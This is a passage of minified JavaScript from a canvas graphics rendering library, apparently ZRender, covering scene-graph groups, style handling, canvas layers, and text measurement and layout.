t.zlevel===e.zlevel?t.z===e.z?t.z2-e.z2:t.z-e.z:t.zlevel-e.zlevel}function Li(){this._roots=[],this._displayList=[],this._displayListLen=0}bi.prototype={constructor:bi,isGroup:!0,type:"group",silent:!1,children:function(){return this._children.slice()},childAt:function(t){return this._children[t]},childOfName:function(t){for(var e=this._children,i=0;i<e.length;i++)if(e[i].name===t)return e[i]},childCount:function(){return this._children.length},add:function(t){return t&&t!==this&&t.parent!==this&&(this._children.push(t),this._doAdd(t)),this},addBefore:function(t,e){if(t&&t!==this&&t.parent!==this&&e&&e.parent===this){var i=this._children,n=i.indexOf(e);0<=n&&(i.splice(n,0,t),this._doAdd(t))}return this},_doAdd:function(t){t.parent&&t.parent.remove(t);var e=(t.parent=this).__storage,i=this.__zr;e&&e!==t.__storage&&(e.addToStorage(t),t instanceof bi&&t.addChildrenToStorage(e)),i&&i.refresh()},remove:function(t){var e=this.__zr,i=this.__storage,n=this._children,o=S(n,t);return o<0||(n.splice(o,1),t.parent=null,i&&(i.delFromStorage(t),t instanceof bi&&t.delChildrenFromStorage(i)),e&&e.refresh()),this},removeAll:function(){var t,e,i=this._children,n=this.__storage;for(e=0;e<i.length;e++)t=i[e],n&&(n.delFromStorage(t),t instanceof bi&&t.delChildrenFromStorage(n)),t.parent=null;return i.length=0,this},eachChild:function(t,e){for(var i=this._children,n=0;n<i.length;n++)t.call(e,i[n],n);return this},traverse:function(t,e){for(var i=0;i<this._children.length;i++){var n=this._children[i];t.call(e,n),"group"===n.type&&n.traverse(t,e)}return this},addChildrenToStorage:function(t){for(var e=0;e<this._children.length;e++){var i=this._children[e];t.addToStorage(i),i instanceof bi&&i.addChildrenToStorage(t)}},delChildrenFromStorage:function(t){for(var e=0;e<this._children.length;e++){var i=this._children[e];t.delFromStorage(i),i instanceof bi&&i.delChildrenFromStorage(t)}},dirty:function(){return this.__dirty=!0,this.__zr&&this.__zr.refresh(),this},getBoundingRect:function(t){for(var e=null,i=new wi(0,0,0,0),n=t||this._children,o=[],a=0;a<n.length;a++){var r=n[a];if(!r.ignore&&!r.invisible){var s=r.getBoundingRect(),l=r.getLocalTransform(o);l?(i.copy(s),i.applyTransform(l),(e=e||i.clone()).union(i)):(e=e||s.clone()).union(s)}}return e||i}},M(bi,fi),Li.prototype={constructor:Li,traverse:function(t,e){for(var i=0;i<this._roots.length;i++)this._roots[i].traverse(t,e)},getDisplayList:function(t,e){return e=e||!1,t&&this.updateDisplayList(e),this._displayList},updateDisplayList:function(t){this._displayListLen=0;for(var e=this._roots,i=this._displayList,n=0,a=e.length;n<a;n++)this._updateAndAddDisplayable(e[n],null,t);i.length=this._displayListLen,o.canvasSupported&&Di(i,Ci)},_updateAndAddDisplayable:function(t,e,i){if(!t.ignore||i){t.beforeUpdate(),t.__dirty&&t.update(),t.afterUpdate();var n=t.clipPath;if(n){e=e?e.slice():[];for(var o=n,a=t;o;)o.parent=a,o.updateTransform(),e.push(o),o=(a=o).clipPath}if(t.isGroup){for(var r=t._children,s=0;s<r.length;s++){var l=r[s];t.__dirty&&(l.__dirty=!0),this._updateAndAddDisplayable(l,e,i)}t.__dirty=!1}else t.__clipPaths=e,this._displayList[this._displayListLen++]=t}},addRoot:function(t){t.__storage!==this&&(t instanceof bi&&t.addChildrenToStorage(this),this.addToStorage(t),this._roots.push(t))},delRoot:function(t){if(null==t){for(var e=0;e<this._roots.length;e++){var i=this._roots[e];i instanceof bi&&i.delChildrenFromStorage(this)}return this._roots=[],this._displayList=[],void(this._displayListLen=0)}if(t instanceof Array){e=0;for(var n=t.length;e<n;e++)this.delRoot(t[e])}else{var o=S(this._roots,t);0<=o&&(this.delFromStorage(t),this._roots.splice(o,1),t instanceof bi&&t.delChildrenFromStorage(this))}},addToStorage:function(t){return t&&(t.__storage=this,t.dirty(!1)),this},delFromStorage:function(t){return t&&(t.__storage=null),this},dispose:function(){this._renderList=this._roots=null},displayableSortFunc:Ci};var ki={shadowBlur:1,shadowOffsetX:1,shadowOffsetY:1,textShadowBlur:1,textShadowOffsetX:1,textShadowOffsetY:1,textBoxShadowBlur:1,textBoxShadowOffsetX:1,textBoxShadowOffsetY:1},Pi=function(t,e,i){return ki.hasOwnProperty(e)?i*t.dpr:i},Ni=[["shadowBlur",0],["shadowOffsetX",0],["shadowOffsetY",0],["shadowColor","#000"],["lineCap","butt"],["lineJoin","miter"],["miterLimit",10]],Oi=function(t){this.extendFrom(t,!1)};function Ri(t,e,i){var n=null==e.x?0:e.x,o=null==e.x2?1:e.x2,a=null==e.y?0:e.y,r=null==e.y2?0:e.y2;return e.global||(n=n*i.width+i.x,o=o*i.width+i.x,a=a*i.height+i.y,r=r*i.height+i.y),n=isNaN(n)?0:n,o=isNaN(o)?1:o,a=isNaN(a)?0:a,r=isNaN(r)?0:r,t.createLinearGradient(n,a,o,r)}function zi(t,e,i){var n=i.width,o=i.height,a=Math.min(n,o),r=null==e.x?.5:e.x,s=null==e.y?.5:e.y,l=null==e.r?.5:e.r;return e.global||(r=r*n+i.x,s=s*o+i.y,l*=a),t.createRadialGradient(r,s,0,r,s,l)}for(var Ei=Oi.prototype={constructor:Oi,fill:"#000",stroke:null,opacity:1,fillOpacity:null,strokeOpacity:null,lineDash:null,lineDashOffset:0,shadowBlur:0,shadowOffsetX:0,shadowOffsetY:0,lineWidth:1,strokeNoScale:!1,text:null,font:null,textFont:null,fontStyle:null,fontWeight:null,fontSize:null,fontFamily:null,textTag:null,textFill:"#000",textStroke:null,textWidth:null,textHeight:null,textStrokeWidth:0,textLineHeight:null,textPosition:"inside",textRect:null,textOffset:null,textAlign:null,textVerticalAlign:null,textDistance:5,textShadowColor:"transparent",textShadowBlur:0,textShadowOffsetX:0,textShadowOffsetY:0,textBoxShadowColor:"transparent",textBoxShadowBlur:0,textBoxShadowOffsetX:0,textBoxShadowOffsetY:0,transformText:!1,textRotation:0,textOrigin:null,textBackgroundColor:null,textBorderColor:null,textBorderWidth:0,textBorderRadius:0,textPadding:null,rich:null,truncate:null,blend:null,bind:function(t,e,i){var n=this,o=i&&i.style,a=!o||1!==t.__attrCachedBy;t.__attrCachedBy=1;for(var r=0;r<Ni.length;r++){var s=Ni[r],l=s[0];!a&&n[l]===o[l]||(t[l]=Pi(t,l,n[l]||s[1]))}!a&&n.fill===o.fill||(t.fillStyle=n.fill),!a&&n.stroke===o.stroke||(t.strokeStyle=n.stroke),!a&&n.opacity===o.opacity||(t.globalAlpha=null==n.opacity?1:n.opacity),!a&&n.blend===o.blend||(t.globalCompositeOperation=n.blend||"source-over"),this.hasStroke()&&(t.lineWidth=n.lineWidth/(this.strokeNoScale&&e&&e.getLineScale?e.getLineScale():1))},hasFill:function(){var t=this.fill;return null!=t&&"none"!==t},hasStroke:function(){var t=this.stroke;return null!=t&&"none"!==t&&0<this.lineWidth},extendFrom:function(t,e){if(t)for(var i in t)!t.hasOwnProperty(i)||!0!==e&&(!1===e?this.hasOwnProperty(i):null==t[i])||(this[i]=t[i])},set:function(t,e){"string"==typeof t?this[t]=e:this.extendFrom(t,!0)},clone:function(){var t=new this.constructor;return t.extendFrom(this,!0),t},getGradient:function(t,e,i){for(var n=("radial"===e.type?zi:Ri)(t,e,i),o=e.colorStops,a=0;a<o.length;a++)n.addColorStop(o[a].offset,o[a].color);return n}},Bi=0;Bi<Ni.length;Bi++){var Vi=Ni[Bi];Vi[0]in Ei||(Ei[Vi[0]]=Vi[1])}function Gi(t,e){this.image=t,this.repeat=e,this.type="pattern"}function Fi(){return!1}function Wi(t,e,i){var n=w(),o=e.getWidth(),a=e.getHeight(),r=n.style;return r&&(r.position="absolute",r.left=0,r.top=0,r.width=o+"px",r.height=a+"px",n.setAttribute("data-zr-dom-id",t)),n.width=o*i,n.height=a*i,n}function Hi(t,e,i){var n;i=i||ui,"string"==typeof t?n=Wi(t,e,i):E(t)&&(t=(n=t).id),this.id=t;var o=(this.dom=n).style;o&&(n.onselectstart=Fi,o["-webkit-user-select"]="none",o["user-select"]="none",o["-webkit-touch-callout"]="none",o["-webkit-tap-highlight-color"]="rgba(0,0,0,0)",o.padding=0,o.margin=0,o["border-width"]=0),this.domBack=null,this.ctxBack=null,this.painter=e,this.config=null,this.clearColor=0,this.motionBlur=!1,this.lastFrameAlpha=.7,this.dpr=i}Oi.getGradient=Ei.getGradient,Hi.prototype={constructor:Hi,__dirty:!0,__used:!(Gi.prototype.getCanvasPattern=function(t){return t.createPattern(this.image,this.repeat||"repeat")}),__drawIndex:0,__startIndex:0,__endIndex:0,incremental:!1,getElementCount:function(){return this.__endIndex-this.__startIndex},initContext:function(){this.ctx=this.dom.getContext("2d"),this.ctx.dpr=this.dpr},createBackBuffer:function(){var t=this.dpr;this.domBack=Wi("back-"+this.id,this.painter,t),this.ctxBack=this.domBack.getContext("2d"),1!==t&&this.ctxBack.scale(t,t)},resize:function(t,e){var i=this.dpr,n=this.dom,o=n.style,a=this.domBack;o&&(o.width=t+"px",o.height=e+"px"),n.width=t*i,n.height=e*i,a&&(a.width=t*i,a.height=e*i,1!==i&&this.ctxBack.scale(i,i))},clear:function(t,e){var i,n=this.dom,o=this.ctx,a=n.width,r=n.height,s=(e=e||this.clearColor,this.motionBlur&&!t),l=this.lastFrameAlpha,u=this.dpr;if(s&&(this.domBack||this.createBackBuffer(),this.ctxBack.globalCompositeOperation="copy",this.ctxBack.drawImage(n,0,0,a/u,r/u)),o.clearRect(0,0,a,r),e&&"transparent"!==e&&(e.colorStops?(i=e.__canvasGradient||Oi.getGradient(o,e,{x:0,y:0,width:a,height:r}),e.__canvasGradient=i):e.image&&(i=Gi.prototype.getCanvasPattern.call(e,o)),o.save(),o.fillStyle=i||e,o.fillRect(0,0,a,r),o.restore()),s){var h=this.domBack;o.save(),o.globalAlpha=l,o.drawImage(h,0,0,a,r),o.restore()}}};var Zi="undefined"!=typeof window&&(window.requestAnimationFrame&&window.requestAnimationFrame.bind(window)||window.msRequestAnimationFrame&&window.msRequestAnimationFrame.bind(window)||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame)||function(t){setTimeout(t,16)},Ui=new Se(50);function Xi(t){if("string"!=typeof t)return t;var e=Ui.get(t);return e&&e.image}function ji(t,e,i,n,o){if(t){if("string"!=typeof t)return t;if(e&&e.__zrImageSrc===t||!i)return e;var a=Ui.get(t),r={hostEl:i,cb:n,cbPayload:o};return a?qi(e=a.image)||a.pending.push(r):((e=new Image).onload=e.onerror=Yi,Ui.put(t,e.__cachedImgObj={image:e,pending:[r]}),e.src=e.__zrImageSrc=t),e}return e}function Yi(){var t=this.__cachedImgObj;this.onload=this.onerror=this.__cachedImgObj=null;for(var e=0;e<t.pending.length;e++){var i=t.pending[e],n=i.cb;n&&n(this,i.cbPayload),i.hostEl.dirty()}t.pending.length=0}function qi(t){return t&&t.width&&t.height}var Ki={},$i=0,Ji=/\{([a-zA-Z0-9_]+)\|([^}]*)\}/g,Qi="12px sans-serif",tn={};function en(t,e){var i=t+":"+(e=e||Qi);if(Ki[i])return Ki[i];for(var n,o,a=(t+"").split("\n"),r=0,s=0,l=a.length;s<l;s++)r=Math.max((n=a[s],o=e,tn.measureText(n,o)).width,r);return 5e3<$i&&($i=0,Ki={}),$i++,Ki[i]=r}function nn(t,e,i,n,o,a,r,s){return r?function(t,e,i,n,o,a,r,s){var l=fn(t,{rich:r,truncate:s,font:e,textAlign:i,textPadding:o,textLineHeight:a}),u=l.outerWidth,h=l.outerHeight;return new wi(on(0,u,i),an(0,h,n),u,h)}(t,e,i,n,o,a,r,s):function(t,e,i,n,o,a,r){var s=dn(t,e,o,a,r),l=en(t,e);o&&(l+=o[1]+o[3]);var u=s.outerHeight,h=new wi(on(0,l,i),an(0,u,n),l,u);return h.lineHeight=s.lineHeight,h}(t,e,i,n,o,a,s)}function on(t,e,i){return"right"===i?t-=e:"center"===i&&(t-=e/2),t}function an(t,e,i){return"middle"===i?t-=e/2:"bottom"===i&&(t-=e),t}function rn(t,e,i){var n=e.textDistance,o=i.x,a=i.y;n=n||0;var r=i.height,s=i.width,l=r/2,u="left",h="top";switch(e.textPosition){case"left":o-=n,a+=l,u="right",h="middle";break;case"right":o+=n+s,a+=l,h="middle";break;case"top":o+=s/2,a-=n,u="center",h="bottom";break;case"bottom":o+=s/2,a+=r+n,u="center";break;case"inside":o+=s/2,a+=l,u="center",h="middle";break;case"insideLeft":o+=n,a+=l,h="middle";break;case"insideRight":o+=s-n,a+=l,u="right",h="middle";break;case"insideTop":o+=s/2,a+=n,u="center";break;case"insideBottom":o+=s/2,a+=r-n,u="center",h="bottom";break;case"insideTopLeft":o+=n,a+=n;break;case"insideTopRight":o+=s-n,a+=n,u="right";break;case"insideBottomLeft":o+=n,a+=r-n,h="bottom";break;case"insideBottomRight":o+=s-n,a+=r-n,u="right",h="bottom"}return(t=t||{}).x=o,t.y=a,t.textAlign=u,t.textVerticalAlign=h,t}function sn(t,e,i,n,o){if(!e)return"";var a=(t+"").split("\n");o=ln(e,i,n,o);for(var r=0,s=a.length;r<s;r++)a[r]=un(a[r],o);return a.join("\n")}function ln(t,e,i,n){(n=x({},n)).font=e,i=H(i,"..."),n.maxIterations=H(n.maxIterations,2);var o=n.minChar=H(n.minChar,0);n.cnCharWidth=en("\u56fd",e);var a=n.ascCharWidth=en("a",e);n.placeholder=H(n.placeholder,"");for(var r=t=Math.max(0,t-1),s=0;s<o&&a<=r;s++)r-=a;var l=en(i,e);return r<l&&(i="",l=0),r=t-l,n.ellipsis=i,n.ellipsisWidth=l,n.contentWidth=r,n.containerWidth=t,n}function un(t,e){var i=e.containerWidth,n=e.font,o=e.contentWidth;if(!i)return"";var a=en(t,n);if(a<=i)return t;for(var r=0;;r++){if(a<=o||r>=e.maxIterations){t+=e.ellipsis;break}var s=0===r?hn(t,o,e.ascCharWidth,e.cnCharWidth):0<a?Math.floor(t.length*o/a):0;a=en(t=t.substr(0,s),n)}return""===t&&(t=e.placeholder),t}function hn(t,e,i,n){for(var o=0,a=0,r=t.length;a<r&&o<e;a++){var s=t.charCodeAt(a);o+=0<=s&&s<=127?i:n}return a}function cn(t){return en("\u56fd",t)}function dn(t,e,i,n,o){null!=t&&(t+="");var a=H(n,cn(e)),r=t?t.split("\n"):[],s=r.length*a,l=s,u=!0;if(i&&(l+=i[0]+i[2]),t&&o){u=!1;var h=o.outerHeight,c=o.outerWidth;if(null!=h&&h<l)t="",r=[];else if(null!=c)for(var d=ln(c-(i?i[1]+i[3]:0),e,o.ellipsis,{minChar:o.minChar,placeholder:o.placeholder}),f=0,p=r.length;f<p;f++)r[f]=un(r[f],d)}return{lines:r,height:s,outerHeight:l,lineHeight:a,canCacheByTextString:u}}function fn(t,e){var i={lines:[],width:0,height:0};if(null!=t&&(t+=""),!t)return i;for(var n,o=Ji.lastIndex=0;null!=(n=Ji.exec(t));){var a=n.index;o<a&&pn(i,t.substring(o,a)),pn(i,n[2],n[1]),o=Ji.lastIndex}o<t.length&&pn(i,t.substring(o,t.length));var r=i.lines,s=0,l=0,u=[],h=e.textPadding,c=e.truncate,d=c&&c.outerWidth,f=c&&c.outerHeight;h&&(null!=d&&(d-=h[1]+h[3]),null!=f&&(f-=h[0]+h[2]));for(var p=0;p<r.length;p++){for(var g=r[p],m=0,v=0,y=0;y<g.tokens.length;y++){var x=(C=g.tokens[y]).styleName&&e.rich[C.styleName]||{},_=C.textPadding=x.textPadding,w=C.font=x.font||e.font,b=C.textHeight=H(x.textHeight,cn(w));if(_&&(b+=_[0]+_[2]),C.height=b,C.lineHeight=Z(x.textLineHeight,e.textLineHeight,b),C.textAlign=x&&x.textAlign||e.textAlign,C.textVerticalAlign=x&&x.textVerticalAlign||"middle",null!=f&&s+C.lineHeight>f)return{lines:[],width:0,height:0};C.textWidth=en(C.text,w);var S=x.textWidth,M=null==S||"auto"===S;if("string"==typeof S&&"%"===S.charAt(S.length-1))C.percentWidth=S,u.push(C),S=0;else{if(M){S=C.textWidth;var I=x.textBackgroundColor,T=I&&I.image;T&&qi(T=Xi(T))&&(S=Math.max(S,T.width*b/T.height))}var A=_?_[1]+_[3]:0;S+=A;var D=null!=d?d-v:null;null!=D&&D<S&&(!M||D<A?(C.text="",C.textWidth=S=0):(C.text=sn(C.text,D-A,w,c.ellipsis,{minChar:c.minChar}),C.textWidth=en(C.text,w),S=C.textWidth+A))}v+=C.width=S,x&&(m=Math.max(m,C.lineHeight))}g.width=v,s+=g.lineHeight=m,l=Math.max(l,v)}for(i.outerWidth=i.width=H(e.textWidth,l),i.outerHeight=i.height=H(e.textHeight,s),h&&(i.outerWidth+=h[1]+h[3],i.outerHeight+=h[0]+h[2]),p=0;p<u.length;p++){var C,L=(C=u[p]).percentWidth;C.width=parseInt(L,10)/100*l}return i}function pn(t,e,i){for(var n=""===e,o=e.split("\n"),a=t.lines,r=0;r<o.length;r++){var s=o[r],l={styleName:i,text:s,isLineHolder:!s&&!n};if(r)a.push({tokens:[l]});else{var u=(a[a.length-1]||(a[0]={tokens:[]})).tokens,h=u.length;1===h&&u[0].isLineHolder?u[0]=l:!s&&h&&!n||u.push(l)}}}function gn(t){var e=(t.fontSize||t.fontFamily)&&[t.fontStyle,t.fontWeight,(t.fontSize||12)+"px",t.fontFamily||"sans-serif"].join(" ");return e&&Y(e)||t.textFont||t.font}function mn(t,e){var i,n,o,a,r,s=e.x,l=e.y,u=e.width,h=e.height,c=e.r;u<0&&(s+=u,u=-u),h<0&&(l+=h,h=-h),"number"==typeof c?i=n=o=a=c:c instanceof Array?1===c.length?i=n=o=a=c[0]:2===c.length?(i=o=c[0],n=a=c[1]):3===c.length?(i=c[0],n=a=c[1],o=c[2]):(i=c[0],n=c[1],o=c[2],a=c[3]):i=n=o=a=0,u<i+n&&(i*=u/(r=i+n),n*=u/r),u<o+a&&(o*=u/(r=o+a),a*=u/r),h<n+o&&(n*=h/(r=n+o),o*=h/r),h<i+a&&(i*=h/(r=i+a),a*=h/r),t.moveTo(s+i,l),t.lineTo(s+u-n,l),0!==n&&t.arc(s+u-n,l+n,n,-Math.PI/2,0),t.lineTo(s+u,l+h-o),0!==o&&t.arc(s+u-o,l+h-o,o,0,Math.PI/2),t.lineTo(s+a,l+h),0!==a&&t.arc(s+a,l+h-a,a,Math.PI/2,Math.PI),t.lineTo(s,l+i),0!==i&&t.arc(s+i,l+i,i,Math.PI,1.5*Math.PI)}tn.measureText=function(t,e){var i=b();return i.font=e||Qi,i.measureText(t)};var vn=Qi,yn={left:1,right:1,center:1},xn={top:1,bottom:1,middle:1},_n=[["textShadowBlur","shadowBlur",0],["textShadowOffsetX","shadowOffsetX",0],["textShadowOffsetY","shadowOffsetY",0],["textShadowColor","shadowColor","transparent"]],wn={},bn={};function Sn(t){return Mn(t),A(t.rich,Mn),t}function Mn(t){if(t){t.font=gn(t);var e=t.textAlign;"middle"===e&&(e="center"),t.textAlign=null==e||yn[e]?e:"left";var i=t.textVerticalAlign||t.textBaseline;"center"===i&&(i="middle"),t.textVerticalAlign=null==i||xn[i]?i:"top",t.textPadding&&(t.textPadding=X(t.textPadding))}}function In(t,e,i,n,o,a){n.rich?function(t,e,i,n,o,a){9!==a&&(e.__attrCachedBy=0);var r=t.__textCotentBlock;r&&!t.__dirtyText||(r=t.__textCotentBlock=fn(i,n)),function(t,e,i,n,o){var a=i.width,r=i.outerWidth,s=i.outerHeight,l=n.textPadding,u=kn(bn,t,n,o),h=u.baseX,c=u.baseY,d=u.textAlign,f=u.textVerticalAlign;Tn(e,n,o,h,c);var p=on(h,r,d),g=an(c,s,f),m=p,v=g;l&&(m+=l[3],v+=l[0]);var y=m+a;Dn(n)&&Cn(t,e,n,p,g,r,s);for(var x=0;x<i.lines.length;x++){for(var _,w=i.lines[x],b=w.tokens,S=b.length,M=w.lineHeight,I=w.width,T=0,A=m,D=y,C=S-1;T<S&&(!(_=b[T]).textAlign||"left"===_.textAlign);)An(t,e,_,n,M,v,A,"left"),I-=_.width,A+=_.width,T++;for(;0<=C&&"right"===(_=b[C]).textAlign;)An(t,e,_,n,M,v,D,"right"),I-=_.width,D-=_.width,C--;for(A+=(a-(A-m)-(y-D)-I)/2;T<=C;)An(t,e,_=b[T],n,M,v,A+_.width/2,"center"),A+=_.width,T++;v+=M}}(t,e,r,n,o)}(t,e,i,n,o,a):function(t,e,i,n,o,a){var r,s=Dn(n),l=!1,u=2===e.__attrCachedBy;9!==a?(a&&(r=a.style,l=!s&&u&&r),e.__attrCachedBy=s?0:2):u&&(e.__attrCachedBy=0);var h=n.font||vn;l&&h===(r.font||vn)||(e.font=h);var c=t.__computedFont;t.__styleFont!==h&&(t.__styleFont=h,c=t.__computedFont=e.font);var d=n.textPadding,f=t.__textCotentBlock;f&&!t.__dirtyText||(f=t.__textCotentBlock=dn(i,c,d,n.textLineHeight,n.truncate));var p=f.outerHeight,g=f.lines,m=f.lineHeight,v=kn(bn,t,n,o),y=v.baseX,x=v.baseY,_=v.textAlign||"left",w=v.textVerticalAlign;Tn(e,n,o,y,x);var b=an(x,p,w),S=y,M=b;if(s||d){var I=en(i,c);d&&(I+=d[1]+d[3]);var T=on(y,I,_);s&&Cn(t,e,n,T,b,I,p),d&&(S=zn(y,_,d),M+=d[0])}e.textAlign=_,e.textBaseline="middle",e.globalAlpha=n.opacity||1;for(var A=0;A<_n.length;A++){var D=_n[A],C=D[0],L=D[1],k=n[C];l&&k===r[C]||(e[L]=Pi(e,L,k||D[2]))}M+=m/2;var P=n.textStrokeWidth,N=!l||P!==(l?r.textStrokeWidth:null),O=!l||N||n.textStroke!==r.textStroke,R=Nn(n.textStroke,P),z=On(n.textFill);if(R&&(N&&(e.lineWidth=P),O&&(e.strokeStyle=R)),z&&(l&&n.textFill===r.textFill||(e.fillStyle=z)),1===g.length)R&&e.strokeText(g[0],S,M),z&&e.fillText(g[0],S,M);else for(A=0;A<g.length;A++)R&&e.strokeText(g[A],S,M),z&&e.fillText(g[A],S,M),M+=m}(t,e,i,n,o,a)}function Tn(t,e,i,n,o){if(i&&e.textRotation){var a=e.textOrigin;"center"===a?(n=i.width/2+i.x,o=i.height/2+i.y):a&&(n=a[0]+i.x,o=a[1]+i.y),t.translate(n,o),t.rotate(-e.textRotation),t.translate(-n,-o)}}function An(t,e,i,n,o,a,r,s){var l=n.rich[i.styleName]||{};l.text=i.text;var u=i.textVerticalAlign,h=a+o/2;"top"===u?h=a+i.height/2:"bottom"===u&&(h=a+o-i.height/2),!i.isLineHolder&&Dn(l)&&Cn(t,e,l,"right"===s?r-i.width:"center"===s?r-i.width/2:r,h-i.height/2,i.width,i.height);var c=i.textPadding;c&&(r=zn(r,s,c),h-=i.height/2-c[2]-i.textHeight/2),Pn(e,"shadowBlur",Z(l.textShadowBlur,n.textShadowBlur,0)),Pn(e,"shadowColor",l.textShadowColor||n.textShadowColor||"transparent"),Pn(e,"shadowOffsetX",Z(l.textShadowOffsetX,n.textShadowOffsetX,0)),Pn(e,"shadowOffsetY",Z(l.textShadowOffsetY,n.textShadowOffsetY,0)),Pn(e,"textAlign",s),Pn(e,"textBaseline","middle"),Pn(e,"font",i.font||vn);var d=Nn(l.textStroke||n.textStroke,p),f=On(l.textFill||n.textFill),p=H(l.textStrokeWidth,n.textStrokeWidth);d&&(Pn(e,"lineWidth",p),Pn(e,"strokeStyle",d),e.strokeText(i.text,r,h)),f&&(Pn(e,"fillStyle",f),e.fillText(i.text,r,h))}function Dn(t){return!!(t.textBackgroundColor||t.textBorderWidth&&t.textBorderColor)}function Cn(t,e,i,n,o,a,r){var s=i.textBackgroundColor,l=i.textBorderWidth,u=i.textBorderColor,h=z(s);if(Pn(e,"shadowBlur",i.textBoxShadowBlur||0),Pn(e,"shadowColor",i.textBoxShadowColor||"transparent"),Pn(e,"shadowOffsetX",i.textBoxShadowOffsetX||0),Pn(e,"shadowOffsetY",i.textBoxShadowOffsetY||0),h||l&&u){e.beginPath();var c=i.textBorderRadius;c?mn(e,{x:n,y:o,width:a,height:r,r:c}):e.rect(n,o,a,r),e.closePath()}if(h)if(Pn(e,"fillStyle",s),null!=i.fillOpacity){var d=e.globalAlpha;e.globalAlpha=i.fillOpacity*i.opacity,e.fill(),e.globalAlpha=d}else e.fill();else if(E(s)){var f=s.image;(f=ji(f,null,t,Ln,s))&&qi(f)&&e.drawImage(f,n,o,a,r)}l&&u&&(Pn(e,"lineWidth",l),Pn(e,"strokeStyle",u),null!=i.strokeOpacity?(d=e.globalAlpha,e.globalAlpha=i.strokeOpacity*i.opacity,e.stroke(),e.globalAlpha=d):e.stroke())}function Ln(t,e){e.image=t}function kn(t,e,i,n){var o=i.x||0,a=i.y||0,r=i.textAlign,s=i.textVerticalAlign;if(n){var l=i.textPosition;if(l instanceof Array)o=n.x+Rn(l[0],n.width),a=n.y+Rn(l[1],n.height);else{var u=e&&e.calculateTextPosition?e.calculateTextPosition(wn,i,n):rn(wn,i,n);o=u.x,a=u.y,r=r||u.textAlign,s=s||u.textVerticalAlign}var h=i.textOffset;h&&(o+=h[0],a+=h[1])}return(t=t||{}).baseX=o,t.baseY=a,t.textAlign=r,t.textVerticalAlign=s,t}function Pn(t,e,i){return t[e]=Pi(t,e,i),t[e]}function Nn(t,e){return null==t||e<=0||"transparent"===t||"none"===t?null:t.image||t.colorStops?"#000":t}function On(t){return null==t||"none"===t?null:t.image||t.colorStops?"#000":t}function Rn(t,e){return"string"==typeof t?0<=t.lastIndexOf("%")?parseFloat(t)/100*e:parseFloat(t):t}function zn(t,e,i){return"right"===e?t-i[1]:"center"===e?t+i[3]/2-i[1]/2:t+i[3]}function En(t,e){return null!=t&&(t||e.textBackgroundColor||e.textBorderWidth&&e.textBorderColor||e.textPadding)}function Bn(){}var Vn=new wi;function Gn(t){for(var e in fi.call(this,t=t||{}),t)t.hasOwnProperty(e)&&"style"!==e&&(this[e]=t[e]);this.style=new Oi(t.style,this),this._rect=null,this.__clipPaths=null}function Fn(t){Gn.call(this,t)}Gn.prototype={constructor:Gn,type:"displayable",__dirty:!0,invisible:!(Bn.prototype={constructor:Bn,drawRectText:function(t,e){var i=this.style;e=i.textRect||e,this.__dirty&&Sn(i);var n=i.text;if(null!=n&&(n+=""),En(n,i)){t.save();var o=this.transform;i.transformText?this.setTransform(t):o&&(Vn.copy(e),Vn.applyTransform(o),e=Vn),In(this,t,n,i,e,9),t.restore()}}}),z:0,z2:0,zlevel:0,draggable:!1,dragging:!1,silent:!1,culling:!1,cursor:"pointer",rectHover:!1,progressive:!1,incremental:!1,globalScaleRatio:1,beforeBrush:function(t){},afterBrush:function(t){},brush:function(t,e){},getBoundingRect:function(){},contain:function(t,e){return this.rectContain(t,e)},traverse:function(t,e){t.call(e,this)},rectContain:function(t,e){var i=this.transformCoordToLocal(t,e);return this.getBoundingRect().contain(i[0],i[1])},dirty:function(){this.__dirty=this.__dirtyText=!0,this._rect=null,this.__zr&&this.__zr.refresh()},animateStyle:function(t){return this.animate("style",t)},attrKV:function(t,e){"style"!==t?fi.prototype.attrKV.call(this,t,e):this.style.set(e)},setStyle:function(t,e){return this.style.set(t,e),this.dirty(!1),this},useStyle:function(t){return this.style=new Oi(t,this),this.dirty(!1),this},calculateTextPosition:null},M(Gn,fi),I(Gn,Bn),Fn.prototype={constructor:Fn,type:"image",brush:function(t,e){var i=this.style,n=i.image;i.bind(t,this,e);var o=this._image=ji(n,this._image,this,this.onload);if(o&&qi(o)){var a=i.x||0,r=i.y||0,s=i.width,l=i.height,u=o.width/o.height;if(null==s&&null!=l?s=l*u:null==l&&null!=s?l=s/u:null==s&&null==l&&(s=o.width,l=o.height),this.setTransform(t),i.sWidth&&i.sHeight){var h=i.sx||0,c=i.sy||0;t.drawImage(o,h,c,i.sWidth,i.sHeight,a,r,s,l)}else if(i.sx&&i.sy){var d=s-(h=i.sx),f=l-(c=i.sy);t.drawImage(o,h,c,d,f,a,r,s,l)}else t.drawImage(o,a,r,s,l);null!=i.text&&(this.restoreTransform(t),this.drawRectText(t,this.getBoundingRect()))}},getBoundingRect:function(){var t=this.style;return this._rect||(this._rect=new wi(t.x||0,t.y||0,t.width||0,t.height||0)),this._rect}},M(Fn,Gn);var Wn=314159;function Hn(t){return parseInt(t,10)}var Zn=new wi(0,0,0,0),Un=new wi(0,0,0,0);function Xn(t,e,i){this.type="canvas";var n=!t.nodeName||"CANVAS"===t.nodeName.toUpperCase();this._opts=i=x({},i||{}),this.dpr=i.devicePixelRatio||ui,this._singleCanvas=n;var o=(this.root=t).style;o&&(o["-webkit-tap-highlight-color"]="transparent",o["-webkit-user-select"]=o["user-select"]=o["-webkit-touch-callout"]="none",t.innerHTML=""),this.storage=e;var a=this._zlevelList=[],r=this._layers={};if(this._layerConfig={},this._needsManuallyCompositing=!1,n){var s=t.width,l=t.height;null!=i.width&&(s=i.width),null!=i.height&&(l=i.height),this.dpr=i.devicePixelRatio||1,t.width=s*this.dpr,t.height=l*this.dpr,this._width=s,this._height=l;var u=new Hi(t,this,this.dpr);u.__builtin__=!0,u.initContext(),(r[Wn]=u).zlevel=Wn,a.push(Wn),this._domRoot=t}else{this._width=this._getSize(0),this._height=this._getSize(1);var h=this._domRoot=function(t,e){var i=document.createElement("div");return i.style.cssText=["position:relative","width:"+t+"px","height:"+e+"px","padding:0","margin:0","border-width:0"].join(";")+";",i}(this._width,this._height);t.appendChild(h)}this._hoverlayer=null,this._hoverElements=[]}function jn(t){this.stage=(t=t||{}).stage||{},this.onframe=t.onframe||function(){},this._clips=[],this._running=!1,this._paused=!1,At.call(this)}Xn.prototype={constructor:Xn,getType:function(){return"canvas"},isSingleCanvas:function(){return this._singleCanvas},getViewportRoot:function(){return this._domRoot},getViewportRootOffset:function(){var 